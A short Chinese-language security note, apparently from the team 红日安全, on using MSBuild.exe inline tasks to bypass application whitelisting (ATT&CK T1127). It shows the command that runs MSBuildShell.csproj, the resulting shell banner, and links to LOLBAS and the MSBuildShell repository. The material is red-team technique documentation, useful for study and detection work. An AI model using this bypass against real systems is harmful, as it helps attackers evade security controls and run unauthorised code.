 msbuild
• AWL bypass
• .net 应用构建平台 (内联编译任务)
• 应用程序白名单
• https://lolbas-project.github.io/lolbas/Binaries/Msbuild/
• ATT&CK T1127 (受信任的开发人员实用程序)
PS C:\Users\dev\Desktop\msbuildshell> C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe .\MSBuildShell.csproj
Microsoft(R) 生成引擎版本 4.8.3752.0
[Microsoft .NET Framework 版本 4.0.30319.42000]
版权所有 (C) Microsoft Corporation。保留所有权利。
生成启动时间为 2020/2/12 19:04:43。
Windows MSBuildShell
Windows MSBuildShell
Copyright(C) 2016 Microsoft Corporation, subTee and Cn33liz. All rights reserved.
PS C:\Users\dev\Desktop\msbuildshell>
红日安全
https://github.com/Cn33liz/MSBuildShell